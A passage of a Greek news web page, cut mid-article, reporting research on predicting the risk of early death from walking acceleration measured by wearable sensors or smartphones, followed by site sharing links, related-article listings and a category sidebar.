<p><strong> &#8211; με τη βοήθεια αλγόριθμου που έκανε εκτίμηση του κινδύνου πρόωρου θανάτου με βάση μόνο την επιτάχυνση στη διάρκεια μιας βόλτας έξι λεπτών &#8211; έδειξε ότι όταν υπάρχουν ασθένειες όπως της καρδιάς και των πνευμόνων, οι άνθρωποι επιβραδύνουν συχνά τον βηματισμό τους και μετά τον επιταχύνουν ξανά σε μικρές δόσεις.</strong> Το νέο μοντέλο μπορεί να προβλέψει με βάση την ανάλυση της επιτάχυνσης και επιβράδυνσης τον μελλοντικό κίνδυνο θανάτου, έχοντας ακρίβεια ανάλογη άλλων πιο παραδοσιακών δεικτών (π.χ. μέσω ερωτηματολογίων υγείας ή της συνολικής ημερήσιας δραστηριότητας).</p>
<p>Μολονότι η νέα έρευνα χρησιμοποίησε αισθητήρες κίνησης φορεμένους στον καρπό του χεριού, σύμφωνα με τον Σατζ, <strong>τα smartphones μπορούν να μετρήσουν επίσης την επιτάχυνση στη διάρκεια μιας σύντομης βόλτας, κάτι που επιτρέπει μια ανάλογη πρόγνωση κινδύνου</strong>. Οι ερευνητές προτείνουν μάλιστα ότι είναι δυνατό να χρησιμοποιηθούν τα δεδομένα από τα κινητά τηλέφωνα σε επίπεδο ολόκληρου του πληθυσμού μιας χώρας, για να εκτιμηθεί η κατάσταση της υγείας των κατοίκων. </p>
<p>Όλη η επιστημονική δημοσίευση: </p>
</p>
</p></p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="5996638925"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF%20%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C%20%CE%BC%CE%B1%CF%82%20%CE%B8%CE%B1%20%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%20%CE%BD%CE%B1%20%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%BF%20%CE%B8%CE%B1%CE%BD%CE%AC%CF%84%CE%BF%CF%85%20%CE%BC%CE%B1%CF%82%21%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F&title=%CE%A4%CE%BF%20%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C%20%CE%BC%CE%B1%CF%82%20%CE%B8%CE%B1%20%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%20%CE%BD%CE%B1%20%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%BF%20%CE%B8%CE%B1%CE%BD%CE%AC%CF%84%CE%BF%CF%85%20%CE%BC%CE%B1%CF%82%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F&media=&description=%CE%A4%CE%BF%20%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C%20%CE%BC%CE%B1%CF%82%20%CE%B8%CE%B1%20%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%20%CE%BD%CE%B1%20%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%BF%20%CE%B8%CE%B1%CE%BD%CE%AC%CF%84%CE%BF%CF%85%20%CE%BC%CE%B1%CF%82%21" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://newspedia.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%84%ce%b7-%ce%bb%ce%b1%ce%bc%ce%af%ce%b1-%cf%84%ce%bf-%ce%ad%ce%bd%ce%b1-%ce%b9%cf%87-%ce%ad%cf%80%ce%b5%cf%83%ce%b5-%cf%83%ce%b5-%cf%87/" class="post prev-post">
            <span class="caption">Προηγούμενο άρθρο</span>
            <h3 class="post-title">Τραγωδία στη Λαμία: Το ένα ΙΧ έπεσε σε χαντάκι, το άλλο έπιασε φωτιά &#8211; Ένας νεκρός, δύο τραυματίες</h3>
        </a>
    
            <a href="https://newspedia.gr/%ce%bd%ce%ad%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c-%ce%af%ce%b4%cf%81%cf%85%ce%bc%ce%b1-%ce%ad/" class="post next-post">
            <span class="caption">Επόμενο άρθρο</span>
            <h3 class="post-title">Νέες προσλήψεις στο Ελληνικό Ίδρυμα Έρευνας και Καινοτομίας</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_115457_1_696b11940af70   " data-unique="jnews_module_115457_1_696b11940af70">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Σχετικά Άρθρα</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/" aria-label="Read article: 6 οικονομικά χόμπι για όλη την οικογένεια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="6 οικονομικά χόμπι για όλη την οικογένεια" decoding="async" fetchpriority="high" data-src="https://newspedia.gr/wp-content/uploads/2025/01/ICNd5603-20_M1_V2-Web-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/">6 οικονομικά χόμπι για όλη την οικογένεια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/"><i class="fa fa-clock-o"></i> 26 Ιανουαρίου, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μια από τις πιο συχνές ανησυχίες των γονιών είναι ότι δε γνωρίζουν πώς να απασχολήσουν δημιουργικά τα παιδιά τους, όταν...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/" aria-label="Read article: Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="έγγραφα-μετάθεση-απόσπαση-ανάληψη υπηρεσίας" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2020/11/έγγραφα-μετάθεση-απόσπαση-ανάληψη-υπηρεσίας-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/">Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/"><i class="fa fa-clock-o"></i> 24 Οκτωβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Η διαδικασία των μεταθέσεων είναι πολύπλοκη και απαιτεί προσοχή από τους ενδιαφερόμενους, προκειμένου να υποβάλουν ορθά τις αιτήσεις τους μέσα...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/" aria-label="Read article: Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2024/09/289b39_dimitris_kokotas-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/">Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Έξαλλη η αδερφή του τραγουδιστή Εν εξάλλω κατάσταση βγήκε και μίλησε η αδερφή του Δημήτρη Κόκοτα, σχετικά με σενάρια που...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/" aria-label="Read article: Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/moutsinasygeia-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/">Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ποια η κατάσταση της υγείας του Στο νοσοκομείο οδηγήθηκε εσπευσμένα ο Νίκος Μουτσινάς έπειτα από έντονους πόνους στην κοιλιακοί του...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/" aria-label="Read article: «Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/marinella_enhanced-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/">«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/"><i class="fa fa-clock-o"></i> 26 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μαρινέλλα: Οι πρώτες εκτιμήσεις των γιατρών Ευχάριστες είναι οι τελευταίες εξελίξεις με την υγεία της Μαρινέλλας μετά το λιποθυμικό επεισόδιο...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_115457_1_696b11940af70 = {"header_icon":"","first_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u0386\u03c1\u03b8\u03c1\u03b1","second_title":"","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":115457,"include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"d\/m\/Y","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":3,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Επόμενο άρθρο</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%ce%bd%ce%ad%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c-%ce%af%ce%b4%cf%81%cf%85%ce%bc%ce%b1-%ce%ad/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%ce%bd%ce%ad%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c-%ce%af%ce%b4%cf%81%cf%85%ce%bc%ce%b1-%ce%ad/">
                        Νέες προσλήψεις στο Ελληνικό Ίδρυμα Έρευνας και Καινοτομίας                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%cf%84%ce%bf-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8c-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7%cf%82-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bd/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%cf%84%ce%bf-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8c-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7%cf%82-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bd/">
                        Το κινητό μουσείο εκπαίδευσης του Πανεπιστημίου Πατρών «ταξιδεύει» στα σχολεία της Δυτικής Ελλάδας                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget  jeg_pb_boxed widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_2 jnews_696b1194236bf"><h3 class="jeg_block_title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3></div><style scoped>.jnews_696b1194236bf.jeg_block_heading_2 .jeg_block_title span, .jnews_696b1194236bf.jeg_block_heading_2 .jeg_block_title i { color: #ffffff; }</style>
			<ul>
					<li class="cat-item cat-item-1904"><a href="https://newspedia.gr/roi/alfavita/">Alfavita</a> (24.290)
</li>
	<li class="cat-item cat-item-1902"><a href="https://newspedia.gr/roi/esos/">Esos</a> (4.554)
</li>
	<li class="cat-item cat-item-1906"><a href="https://newspedia.gr/roi/fresh-education/">Fresh Education</a> (1.528)
</li>
	<li class="cat-item cat-item-1905"><a href="https://newspedia.gr/roi/ipaidia/">ipaidia</a> (10.690)
</li>
	<li class="cat-item cat-item-2481"><a href="https://newspedia.gr/eidiseis/lifestyle/">Lifestyle</a> (981)
</li>
	<li class="cat-item cat-item-2084"><a href="https://newspedia.gr/eidiseis/viral/">Viral</a> (454)
</li>
	<li class="cat-item cat-item-312"><a href="https://newspedia.gr/ekpaideytiko-yliko/webex/">Webex</a> (12)
</li>
	<li class="cat-item cat-item-13"><a href="https://newspedia.gr/eidiseis/athlitika/">Αθλητικά</a> (121)
</li>
	<li class="cat-item cat-item-118"><a href="https://newspedia.gr/ekpaideytikoi/anaplirotes-oromisthioi/">Αναπληρωτές &#8211; Ωρομίσθιοι</a> (285)
</li>
	<li class="cat-item cat-item-42"><a href="https://newspedia.gr/axiologisi-ekpaideytikon/">Αξιολόγηση εκπαιδευτικών</a> (126)
</li>
	<li class="cat-item cat-item-2327"><a href="https://newspedia.gr/ekpaideytikoi/apospaseis-metatheseis/">Αποσπάσεις &#8211; Μεταθέσεις</a> (20)
</li>
	<li class="cat-item cat-item-10"><a href="https://newspedia.gr/apopseis/">Απόψεις</a> (133)
</li>
	<li class="cat-item cat-item-56"><a href="https://newspedia.gr/panelladikes/vaseis/">Βάσεις</a> (84)
</li>
	<li class="cat-item cat-item-124"><a href="https://newspedia.gr/dia-vioy-mathisi/glossomatheia/">Γλωσσομάθεια</a> (16)
</li>
	<li class="cat-item cat-item-423"><a href="https://newspedia.gr/goneis/">Γονείς</a> (739)
</li>
	<li class="cat-item cat-item-307"><a href="https://newspedia.gr/ekpaideytiko-yliko/gymnasio/">Γυμνάσιο</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://newspedia.gr/ekpaideysi/deyterovathmia/">Δευτεροβάθμια</a> (788)
</li>
	<li class="cat-item cat-item-306"><a href="https://newspedia.gr/ekpaideytiko-yliko/dimotiko/">Δημοτικό</a> (16)
</li>
	<li class="cat-item cat-item-122"><a href="https://newspedia.gr/dia-vioy-mathisi/">Δια Βίου Μάθηση</a> (25)
</li>
	<li class="cat-item cat-item-2095"><a href="https://newspedia.gr/ekpaideytikoi/diorismoi/">Διορισμοί</a> (40)
</li>
	<li class="cat-item cat-item-135"><a href="https://newspedia.gr/ekpaideysi/eidiseis-ekpaideysi/">Ειδήσεις</a> (723)
</li>
	<li class="cat-item cat-item-86"><a href="https://newspedia.gr/eidiseis/">Ειδήσεις</a> (144)
</li>
	<li class="cat-item cat-item-44"><a href="https://newspedia.gr/ekpaideysi/eidiki-agogi/">Ειδική Αγωγή</a> (51)
</li>
	<li class="cat-item cat-item-80"><a href="https://newspedia.gr/ekpaideysi/">Εκπαίδευση</a> (2.137)
</li>
	<li class="cat-item cat-item-114"><a href="https://newspedia.gr/ekpaideytiki-politiki/">Εκπαιδευτική πολιτική</a> (988)
</li>
	<li class="cat-item cat-item-304"><a href="https://newspedia.gr/ekpaideytiko-yliko/">Εκπαιδευτικό Υλικό</a> (12)
</li>
	<li class="cat-item cat-item-117"><a href="https://newspedia.gr/ekpaideytikoi/">Εκπαιδευτικοί</a> (1.088)
</li>
	<li class="cat-item cat-item-9"><a href="https://newspedia.gr/eidiseis/ellada/">Ελλάδα</a> (6.123)
</li>
	<li class="cat-item cat-item-309"><a href="https://newspedia.gr/ekpaideytiko-yliko/epal/">ΕΠΑΛ</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://newspedia.gr/dia-vioy-mathisi/epimorfosi/">Επιμόρφωση</a> (64)
</li>
	<li class="cat-item cat-item-615"><a href="https://newspedia.gr/eidiseis/oikonomia/ergasia/">Εργασία</a> (96)
</li>
	<li class="cat-item cat-item-55"><a href="https://newspedia.gr/panelladikes/themata-exetaseon/">Θέματα Εξετάσεων</a> (36)
</li>
	<li class="cat-item cat-item-2604"><a href="https://newspedia.gr/eidiseis/thriskeia/">Θρησκεία</a> (51)
</li>
	<li class="cat-item cat-item-123"><a href="https://newspedia.gr/dia-vioy-mathisi/idiotika/">Ιδιωτικά</a> (15)
</li>
	<li class="cat-item cat-item-1492"><a href="https://newspedia.gr/ekpaideysi/idiotika-ekpaideysi/">Ιδιωτικά</a> (61)
</li>
	<li class="cat-item cat-item-40"><a href="https://newspedia.gr/idiotiki-ekpaideysi/">Ιδιωτική Εκπαίδευση</a> (23)
</li>
	<li class="cat-item cat-item-128"><a href="https://newspedia.gr/dia-vioy-mathisi/iek/">ΙΕΚ</a> (43)
</li>
	<li class="cat-item cat-item-2094"><a href="https://newspedia.gr/iep/">ΙΕΠ</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://newspedia.gr/eidiseis/kosmos/">Κόσμος</a> (1.166)
</li>
	<li class="cat-item cat-item-308"><a href="https://newspedia.gr/ekpaideytiko-yliko/lykeio/">Λύκειο</a> (6)
</li>
	<li class="cat-item cat-item-37"><a href="https://newspedia.gr/mathites/">Μαθητές</a> (685)
</li>
	<li class="cat-item cat-item-45"><a href="https://newspedia.gr/metatheseis/">Μεταθέσεις</a> (35)
</li>
	<li class="cat-item cat-item-223"><a href="https://newspedia.gr/dia-vioy-mathisi/metaptychiaka/">Μεταπτυχιακά</a> (8)
</li>
	<li class="cat-item cat-item-57"><a href="https://newspedia.gr/panelladikes/michanografiko/">Μηχανογραφικό</a> (38)
</li>
	<li class="cat-item cat-item-305"><a href="https://newspedia.gr/ekpaideytiko-yliko/nipiagogeio/">Νηπιαγωγείο</a> (10)
</li>
	<li class="cat-item cat-item-48"><a href="https://newspedia.gr/yp-paideias/nomothesia/">Νομοθεσία</a> (38)
</li>
	<li class="cat-item cat-item-2"><a href="https://newspedia.gr/eidiseis/oikonomia/">Οικονομία</a> (324)
</li>
	<li class="cat-item cat-item-36"><a href="https://newspedia.gr/panelladikes/">Πανελλαδικές</a> (441)
</li>
	<li class="cat-item cat-item-721"><a href="https://newspedia.gr/eidiseis/perivallon/">Περιβάλλον</a> (145)
</li>
	<li class="cat-item cat-item-11"><a href="https://newspedia.gr/eidiseis/politiki/">Πολιτική</a> (469)
</li>
	<li class="cat-item cat-item-281"><a href="https://newspedia.gr/eidiseis/politismos/">Πολιτισμός</a> (181)
</li>
	<li class="cat-item cat-item-2118"><a href="https://newspedia.gr/eidiseis/provoli/">Προβολή</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://newspedia.gr/ekpaideysi/protovathmia/">Πρωτοβάθμια</a> (552)
</li>
	<li class="cat-item cat-item-1903"><a href="https://newspedia.gr/roi/">Ροή</a> (40.980)
</li>
	<li class="cat-item cat-item-1244"><a href="https://newspedia.gr/dia-vioy-mathisi/seminars-mooc/">Σεμινάρια &#8211; MOOC</a> (33)
</li>
	<li class="cat-item cat-item-2105"><a href="https://newspedia.gr/ekpaideytikoi/stelechi-ekpaideysis/">Στελέχη Εκπαίδευσης</a> (31)
</li>
	<li class="cat-item cat-item-116"><a href="https://newspedia.gr/syllogoi-omospondies/">Σύλλογοι &#8211; Ομοσπονδίες</a> (228)
</li>
	<li class="cat-item cat-item-47"><a href="https://newspedia.gr/dia-vioy-mathisi/synedria-imerides/">Συνέδρια &#8211; Ημερίδες</a> (57)
</li>
	<li class="cat-item cat-item-46"><a href="https://newspedia.gr/syntaxiodotiko/">Συνταξιοδοτικό</a> (41)
</li>
	<li class="cat-item cat-item-41"><a href="https://newspedia.gr/syntonistes/">Συντονιστές</a> (11)
</li>
	<li class="cat-item cat-item-14"><a href="https://newspedia.gr/eidiseis/technologia/">Τεχνολογία</a> (218)
</li>
	<li class="cat-item cat-item-35"><a href="https://newspedia.gr/panelladikes/trapeza-thematon/">Τράπεζα θεμάτων</a> (7)
